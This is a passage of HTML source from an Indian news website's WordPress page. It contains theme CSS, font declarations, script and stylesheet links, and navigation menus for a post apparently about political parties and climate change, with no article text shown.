#7e64d2; }.bb-badge.post_tag-956 .circle { background-color: #7e64d2; }.bb-badge.post_tag-965 .circle { background-color: #7e64d2; }.bb-badge.post_tag-969 .circle { background-color: #7e64d2; }.bb-badge.post_tag-970 .circle { background-color: #7e64d2; }.bb-badge.post_tag-971 .circle { background-color: #7e64d2; }.bb-badge.post_tag-980 .circle { background-color: #7e64d2; }.bb-badge.post_tag-982 .circle { background-color: #7e64d2; }.bb-badge.post_tag-983 .circle { background-color: #7e64d2; }.bb-badge.post_tag-985 .circle { background-color: #7e64d2; }.bb-badge.post_tag-986 .circle { background-color: #7e64d2; }.bb-badge.post_tag-987 .circle { background-color: #7e64d2; }.bb-badge.post_tag-990 .circle { background-color: #7e64d2; }.bb-badge.post_tag-992 .circle { background-color: #7e64d2; }.bb-badge.post_tag-994 .circle { background-color: #7e64d2; }.bb-badge.post_tag-996 .circle { background-color: #7e64d2; }.bb-badge.post_tag-997 .circle { background-color: #7e64d2; }.bb-badge.post_tag-1003 .circle { background-color: #7e64d2; }.bb-badge.post_tag-1006 .circle { background-color: #7e64d2; }.bb-badge.post_tag-1007 .circle { background-color: #7e64d2; }.bb-badge.post_tag-1017 .circle { background-color: #7e64d2; }.bb-badge.post_tag-1026 .circle { background-color: #7e64d2; }.bb-badge.post_tag-1027 .circle { background-color: #7e64d2; }.bb-badge.post_tag-1038 .circle { background-color: #7e64d2; }.bb-badge.post_tag-1059 .circle { background-color: #7e64d2; }.bb-badge.post_tag-1062 .circle { background-color: #7e64d2; }.bb-badge.post_tag-1066 .circle { background-color: #7e64d2; }.bb-badge.post_tag-1076 .circle { background-color: #7e64d2; }.bb-badge.post_tag-1078 .circle { background-color: #7e64d2; }.bb-badge.post_tag-1088 .circle { background-color: #7e64d2; }.bb-badge.post_tag-1089 .circle { background-color: #7e64d2; }.bb-badge.post_tag-1092 .circle { background-color: #7e64d2; }.bb-badge.post_tag-1097 .circle { background-color: #7e64d2; }.bb-badge.post_tag-1101 .circle { background-color: #7e64d2; }.bb-badge.post_tag-1104 .circle { background-color: #7e64d2; }.bb-badge.post_tag-1113 .circle { background-color: #7e64d2; }.bb-badge.post_tag-1117 .circle { background-color: #7e64d2; }.bb-badge.post_tag-1126 .circle { background-color: #7e64d2; }.bb-badge.post_tag-1132 .circle { background-color: #7e64d2; }.bb-badge.post_tag-1138 .circle { background-color: #7e64d2; }.bb-badge.post_tag-1142 .circle { background-color: #7e64d2; }.bb-badge.post_tag-1152 .circle { background-color: #7e64d2; }.bb-badge.post_tag-1153 .circle { background-color: #7e64d2; }.bb-badge.post_tag-1160 .circle { background-color: #7e64d2; }.bb-badge.post_tag-1166 .circle { background-color: #7e64d2; }.bb-badge.post_tag-1170 .circle { background-color: #7e64d2; }.bb-badge.post_tag-1171 .circle { background-color: #7e64d2; }.bb-badge.post_tag-1176 .circle { background-color: #7e64d2; }.bb-badge.post_tag-1178 .circle { background-color: #7e64d2; }.bb-badge.post_tag-1181 .circle { background-color: #7e64d2; }.bb-badge.post_tag-1182 .circle { background-color: #7e64d2; }.bb-badge.post_tag-1186 .circle { background-color: #7e64d2; }.bb-badge.post_tag-1187 .circle { background-color: #7e64d2; }.bb-badge.post_tag-1188 .circle { background-color: #7e64d2; }.bb-badge.post_tag-1191 .circle { background-color: #7e64d2; }.bb-badge.post_tag-1192 .circle { background-color: #7e64d2; }.bb-badge.post_tag-1201 .circle { background-color: #7e64d2; }.bb-badge.post_tag-1202 .circle { background-color: #7e64d2; }.bb-badge.post_tag-1210 .circle { background-color: #7e64d2; }.bb-badge.post_tag-1222 .circle { background-color: #7e64d2; }.bb-badge.post_tag-1224 .circle { background-color: #7e64d2; }.bb-badge.post_tag-1226 .circle { background-color: #7e64d2; }.bb-badge.post_tag-1229 .circle { background-color: #7e64d2; }.bb-badge.post_tag-1230 .circle { background-color: #7e64d2; }.bb-badge.post_tag-1234 .circle { background-color: #7e64d2; }.bb-badge.post_tag-1238 .circle { background-color: #7e64d2; }
	
</style>
<link rel='stylesheet' id='childstyle-css' href='https://thearticle.in/wp-content/themes/boombox-child/style.css?ver=6.8.3' type='text/css' media='all' />
<script type="text/javascript" src="https://thearticle.in/wp-includes/js/jquery/jquery.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://thearticle.in/wp-includes/js/jquery/jquery-migrate.js?ver=3.4.1" id="jquery-migrate-js"></script>
<link rel="https://api.w.org/" href="https://thearticle.in/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://thearticle.in/wp-json/wp/v2/posts/5698" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://thearticle.in/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.3" />
<link rel="canonical" href="https://thearticle.in/politics-policy/political-parties-not-like-climate-change-poll-agenda/" />
<link rel='shortlink' href='https://thearticle.in/?p=5698' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://thearticle.in/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fthearticle.in%2Fpolitics-policy%2Fpolitical-parties-not-like-climate-change-poll-agenda%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://thearticle.in/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fthearticle.in%2Fpolitics-policy%2Fpolitical-parties-not-like-climate-change-poll-agenda%2F&#038;format=xml" />
<link rel="icon" href="https://thearticle.in/wp-content/uploads/2019/02/cropped-Favicon-Eng-32x32.png" sizes="32x32" />
<link rel="icon" href="https://thearticle.in/wp-content/uploads/2019/02/cropped-Favicon-Eng-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://thearticle.in/wp-content/uploads/2019/02/cropped-Favicon-Eng-180x180.png" />
<meta name="msapplication-TileImage" content="https://thearticle.in/wp-content/uploads/2019/02/cropped-Favicon-Eng-270x270.png" />
<style id="kirki-inline-styles">/* cyrillic-ext */
@font-face {
  font-family: 'Montserrat';
  font-style: normal;
  font-weight: 600;
  font-display: swap;
  src: url(https://thearticle.in/wp-content/fonts/montserrat/JTUSjIg1_i6t8kCHKm459WRhyzbi.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Montserrat';
  font-style: normal;
  font-weight: 600;
  font-display: swap;
  src: url(https://thearticle.in/wp-content/fonts/montserrat/JTUSjIg1_i6t8kCHKm459W1hyzbi.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* vietnamese */
@font-face {
  font-family: 'Montserrat';
  font-style: normal;
  font-weight: 600;
  font-display: swap;
  src: url(https://thearticle.in/wp-content/fonts/montserrat/JTUSjIg1_i6t8kCHKm459WZhyzbi.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Montserrat';
  font-style: normal;
  font-weight: 600;
  font-display: swap;
  src: url(https://thearticle.in/wp-content/fonts/montserrat/JTUSjIg1_i6t8kCHKm459Wdhyzbi.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Montserrat';
  font-style: normal;
  font-weight: 600;
  font-display: swap;
  src: url(https://thearticle.in/wp-content/fonts/montserrat/JTUSjIg1_i6t8kCHKm459Wlhyw.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Montserrat';
  font-style: normal;
  font-weight: 700;
  font-display: swap;
  src: url(https://thearticle.in/wp-content/fonts/montserrat/JTUSjIg1_i6t8kCHKm459WRhyzbi.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Montserrat';
  font-style: normal;
  font-weight: 700;
  font-display: swap;
  src: url(https://thearticle.in/wp-content/fonts/montserrat/JTUSjIg1_i6t8kCHKm459W1hyzbi.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* vietnamese */
@font-face {
  font-family: 'Montserrat';
  font-style: normal;
  font-weight: 700;
  font-display: swap;
  src: url(https://thearticle.in/wp-content/fonts/montserrat/JTUSjIg1_i6t8kCHKm459WZhyzbi.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Montserrat';
  font-style: normal;
  font-weight: 700;
  font-display: swap;
  src: url(https://thearticle.in/wp-content/fonts/montserrat/JTUSjIg1_i6t8kCHKm459Wdhyzbi.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Montserrat';
  font-style: normal;
  font-weight: 700;
  font-display: swap;
  src: url(https://thearticle.in/wp-content/fonts/montserrat/JTUSjIg1_i6t8kCHKm459Wlhyw.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}/* cyrillic-ext */
@font-face {
  font-family: 'Montserrat';
  font-style: normal;
  font-weight: 600;
  font-display: swap;
  src: url(https://thearticle.in/wp-content/fonts/montserrat/JTUSjIg1_i6t8kCHKm459WRhyzbi.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Montserrat';
  font-style: normal;
  font-weight: 600;
  font-display: swap;
  src: url(https://thearticle.in/wp-content/fonts/montserrat/JTUSjIg1_i6t8kCHKm459W1hyzbi.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* vietnamese */
@font-face {
  font-family: 'Montserrat';
  font-style: normal;
  font-weight: 600;
  font-display: swap;
  src: url(https://thearticle.in/wp-content/fonts/montserrat/JTUSjIg1_i6t8kCHKm459WZhyzbi.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Montserrat';
  font-style: normal;
  font-weight: 600;
  font-display: swap;
  src: url(https://thearticle.in/wp-content/fonts/montserrat/JTUSjIg1_i6t8kCHKm459Wdhyzbi.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Montserrat';
  font-style: normal;
  font-weight: 600;
  font-display: swap;
  src: url(https://thearticle.in/wp-content/fonts/montserrat/JTUSjIg1_i6t8kCHKm459Wlhyw.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Montserrat';
  font-style: normal;
  font-weight: 700;
  font-display: swap;
  src: url(https://thearticle.in/wp-content/fonts/montserrat/JTUSjIg1_i6t8kCHKm459WRhyzbi.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Montserrat';
  font-style: normal;
  font-weight: 700;
  font-display: swap;
  src: url(https://thearticle.in/wp-content/fonts/montserrat/JTUSjIg1_i6t8kCHKm459W1hyzbi.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* vietnamese */
@font-face {
  font-family: 'Montserrat';
  font-style: normal;
  font-weight: 700;
  font-display: swap;
  src: url(https://thearticle.in/wp-content/fonts/montserrat/JTUSjIg1_i6t8kCHKm459WZhyzbi.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Montserrat';
  font-style: normal;
  font-weight: 700;
  font-display: swap;
  src: url(https://thearticle.in/wp-content/fonts/montserrat/JTUSjIg1_i6t8kCHKm459Wdhyzbi.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Montserrat';
  font-style: normal;
  font-weight: 700;
  font-display: swap;
  src: url(https://thearticle.in/wp-content/fonts/montserrat/JTUSjIg1_i6t8kCHKm459Wlhyw.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}/* cyrillic-ext */
@font-face {
  font-family: 'Montserrat';
  font-style: normal;
  font-weight: 600;
  font-display: swap;
  src: url(https://thearticle.in/wp-content/fonts/montserrat/JTUSjIg1_i6t8kCHKm459WRhyzbi.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Montserrat';
  font-style: normal;
  font-weight: 600;
  font-display: swap;
  src: url(https://thearticle.in/wp-content/fonts/montserrat/JTUSjIg1_i6t8kCHKm459W1hyzbi.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* vietnamese */
@font-face {
  font-family: 'Montserrat';
  font-style: normal;
  font-weight: 600;
  font-display: swap;
  src: url(https://thearticle.in/wp-content/fonts/montserrat/JTUSjIg1_i6t8kCHKm459WZhyzbi.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Montserrat';
  font-style: normal;
  font-weight: 600;
  font-display: swap;
  src: url(https://thearticle.in/wp-content/fonts/montserrat/JTUSjIg1_i6t8kCHKm459Wdhyzbi.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Montserrat';
  font-style: normal;
  font-weight: 600;
  font-display: swap;
  src: url(https://thearticle.in/wp-content/fonts/montserrat/JTUSjIg1_i6t8kCHKm459Wlhyw.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Montserrat';
  font-style: normal;
  font-weight: 700;
  font-display: swap;
  src: url(https://thearticle.in/wp-content/fonts/montserrat/JTUSjIg1_i6t8kCHKm459WRhyzbi.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Montserrat';
  font-style: normal;
  font-weight: 700;
  font-display: swap;
  src: url(https://thearticle.in/wp-content/fonts/montserrat/JTUSjIg1_i6t8kCHKm459W1hyzbi.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* vietnamese */
@font-face {
  font-family: 'Montserrat';
  font-style: normal;
  font-weight: 700;
  font-display: swap;
  src: url(https://thearticle.in/wp-content/fonts/montserrat/JTUSjIg1_i6t8kCHKm459WZhyzbi.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Montserrat';
  font-style: normal;
  font-weight: 700;
  font-display: swap;
  src: url(https://thearticle.in/wp-content/fonts/montserrat/JTUSjIg1_i6t8kCHKm459Wdhyzbi.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Montserrat';
  font-style: normal;
  font-weight: 700;
  font-display: swap;
  src: url(https://thearticle.in/wp-content/fonts/montserrat/JTUSjIg1_i6t8kCHKm459Wlhyw.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}</style>	</head>

	<body class="wp-singular post-template-default single single-post postid-5698 single-format-standard wp-theme-boombox wp-child-theme-boombox-child boombox-theme-light no-sidebar badge-face-text badges-outside-left bb-stretched-view">
	    
		
	<div id="mobile-nav-bg"></div>
	<div id="mobile-navigation" class="bb-mobile-navigation">
		<button id="menu-close" class="close">
			<i class="bb-icon bb-ui-icon-close"></i>
		</button>
		<div class="holder">
			<div class="more-menu">
				<div class="more-menu-header">
									</div>
					<nav class="main-navigation">
		<ul id="menu-top-header-menu-original" class=""><li id="menu-item-2528" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2528 menu-item-icon"><a href="https://thearticle.in/home-page/"><i class="bb-icon bb-icon-clock-o"></i>Latest</a></li>
<li id="menu-item-1924" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1924 menu-item-icon"><a href="https://thearticle.in/popular/"><i class="bb-icon bb-icon-popular"></i>Popular</a></li>
<li id="menu-item-1926" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-1926"><a href="https://thearticle.in/category/politics-policy/">Politics &#038; Policy</a></li>
<li id="menu-item-1928" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1928"><a href="https://thearticle.in/category/economy/">Economy</a></li>
<li id="menu-item-2178" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2178"><a href="https://thearticle.in/category/hindustan/">Hindustan</a></li>
<li id="menu-item-1932" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1932"><a href="https://thearticle.in/category/trial-on-media/">Trial On Media</a></li>
<li id="menu-item-1927" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1927"><a href="https://thearticle.in/category/viral-vault/">Viral Vault</a></li>
<li id="menu-item-2427" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2427"><a href="https://thearticle.in/category/news-abroad/">News Abroad</a></li>
</ul>	</nav>
		<nav class="main-navigation">
		<ul id="menu-bottom-header-menu-original" class=""><li id="menu-item-1895" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-1895"><a href="#">Language</a><span class="dropdown-toggle"></span>
<ul class="sub-menu">
	<li id="menu-item-2378" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2378"><a href="https://hindi.thearticle.in">हिंदी</a></li>
	<li id="menu-item-2379" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2379"><a href="#">English</a></li>
</ul>
</li>
<li id="menu-item-1893" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-1893"><a href="#">Explore</a><span class="dropdown-toggle"></span>
<ul class="sub-menu">
	<li id="menu-item-2405" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2405"><a href="https://thearticle.in/about-us/">About Us</a></li>
	<li id="menu-item-2380" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2380"><a href="https://thearticle.in/contact/">Contact Us</a></li>
	<li id="menu-item-2406" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2406"><a href="https://thearticle.in/career/">Careers</a></li>
	<li id="menu-item-2382" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-privacy-policy menu-item-2382"><a href="https://thearticle.in/privacy/">Privacy Policy</a></li>
	<li id="menu-item-2381" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2381"><a href="https://thearticle.in/terms/">Terms Of Use</a></li>
</ul>
</li>
</ul>	</nav>
		<div class="more-menu-body">
		<span class="sections-header">sections</span>
		<nav class="section-navigation">
			<ul id="menu-burger-bottom-menu-original" class=""><li id="menu-item-2184" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-2184"><a href="https://thearticle.in/category/politics-policy/">Politics &#038; Policy</a></li>
<li id="menu-item-2185" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2185"><a href="https://thearticle.in/category/economy/">Economy</a></li>
<li id="menu-item-2186" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2186"><a href="https://thearticle.in/category/news-abroad/">News Abroad</a></li>
<li id="menu-item-2187" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2187"><a href="https://thearticle.in/category/hindustan/">Hindustan</a></li>
<li id="menu-item-2188" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2188"><a href="https://thearticle.in/category/trial-on-media/">Trial On Media</a></li>
<li id="menu-item-2189" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2189"><a href="https://thearticle.in/category/courtroom/">Courtroom</a></li>
<li id="menu-item-2190" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2190"><a href="https://thearticle.in/category/viral-vault/">Viral Vault</a></li>
<li id="menu-item-2191" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2191"><a href="https://thearticle.in/category/story-hub/">Story Hub</a></li>
<li id="menu-item-2193" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2193"><a href="https://thearticle.in/category/survey-polls/">Survey/Polls</a></li>
<li id="menu-item-2194" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2194"><a href="https://thearticle.in/category/quiz/">Quiz</a></li>
<li id="menu-item-2195" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2195"><a href="https://thearticle.in/category/videos/">Videos</a></li>
<li id="menu-item-2196" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2196"><a href="https://thearticle.in/category/humour/">Humour</a></li>
<li id="menu-item-2197" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2197"><a href="https://thearticle.in/category/investigation/">Investigation</a></li>
<li id="menu-item-2198" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2198"><a href="https://thearticle.in/category/infographics/">Infographics</a></li>
<li id="menu-item-2199" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2199"><a href="https://thearticle.in/category/editors-picks/">Editor&#8217;s Pick</a></li>
</ul>		</nav>
	</div>

				<div class="more-menu-footer">

						<div class="bb-community community">

					<span class="logo">

				
					<img class="" src="https://thearticle.in/wp-content/uploads/2019/02/Favicon-Eng.png" alt="The Article" />
				
			</span>
					<span class="text">The Article</span>
			<a class="create-post bb-btn bb-btn-default js-authentication" href="#sign-in"> <span>Compose</span></a>	</div>

						<div class="social circle"><ul><li><a href="https://facebook.com/thearticle.in/" class="bb-icon bb-ui-icon-facebook " title="Facebook" target="_blank" rel="nofollow noopener"></a></li><li><a href="https://twitter.com/theArticlein" class="bb-icon bb-ui-icon-twitter " title="Twitter" target="_blank" rel="nofollow noopener"></a></li><li><a href="https://www.youtube.com/channel/UCLAnkwKq52EeST3bR4vUFZg" class="bb-icon bb-ui-icon-youtube " title="Youtube" target="_blank" rel="nofollow noopener"></a></li></ul></div>

					
				</div>
			</div>

		</div>
	</div>
	
		<div id="page-wrapper" class="page-wrapper">

			
	<header class="bb-show-desktop-header bb-header header-desktop bottom-shadow">

		
			<div class="top-header  medium boxed menu-left">
				<div class="container">

					
											<div class="h-component m-2">

															<div class="bb-header-navigation header-item">
										<nav class="main-navigation">
		<ul id="menu-top-header-menu-original-1" class=""><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2528 menu-item-icon"><a href="https://thearticle.in/home-page/"><i class="bb-icon bb-icon-clock-o"></i>Latest</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1924 menu-item-icon"><a href="https://thearticle.in/popular/"><i class="bb-icon bb-icon-popular"></i>Popular</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-1926"><a href="https://thearticle.in/category/politics-policy/">Politics &#038; Policy</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1928"><a href="https://thearticle.in/category/economy/">Economy</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2178"><a href="https://thearticle.in/category/hindustan/">Hindustan</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1932"><a href="https://thearticle.in/category/trial-on-media/">Trial On Media</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1927"><a href="https://thearticle.in/category/viral-vault/">Viral Vault</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2427"><a href="https://thearticle.in/category/news-abroad/">News Abroad</a></li>
</ul>	</nav>
									</div>
													</div>
					
										<div class="h-component r-1 has-search">
						<div class="bb-header-search header-item bb-toggle bb-focus pos-right">
	<a class="form-toggle element-toggle element-focus bb-header-icon" href="#" role="button" data-toggle=".search-dropdown" data-focus=".search-form input">
		<i class="bb-icon bb-ui-icon-search"></i>
	</a>
	<div class="search-dropdown bb-header-dropdown toggle-content">
		<form role="search" method="get" class="search-form form" action="https://thearticle.in/">
			<input type="search" class="pull-left" name="s" value="">
			<button class="search-submit pull-right"
			        type="submit">Search</button>
		</form>
	</div>
</div>
					</div>
					
				</div>

				
			</div>
			
		
			<div class="bottom-header  medium full-width menu-left">
				<div class="container">

										<div class="h-component l-1 has-burger-icon">
						
<a id="menu-button"
   class="header-item bb-header-icon menu-button pos-left"
   role="button"
   href="#">
	<i class="bb-ui-icon-burger-menu"></i>
</a>					</div>
					
											<div class="h-component m-1 logo">
<div class="branding">
	<p class="site-title">
		<a href="https://thearticle.in/">

								<img class="site-logo " src="https://thearticle.in/wp-content/uploads/2019/02/2-Article-Logo-Eng-Web-Updated.png" alt="The Article" width="265" height="63" srcset="https://thearticle.in/wp-content/uploads/2019/02/2-Article-Logo-Eng-Web-Updated.png 1x" />
						</a>
	</p>

	</div></div>
											<div class="h-component m-2">

															<div class="bb-header-navigation header-item">
										<nav class="main-navigation">
		<ul id="menu-bottom-header-menu-original-1" class=""><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-1895"><a href="#">Language</a><span class="dropdown-toggle"></span>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2378"><a href="https://hindi.thearticle.in">हिंदी</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2379"><a href="#">English</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-1893"><a href="#">Explore</a><span class="dropdown-toggle"></span>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2405"><a href="https://thearticle.in/about-us/">About Us</a></li>
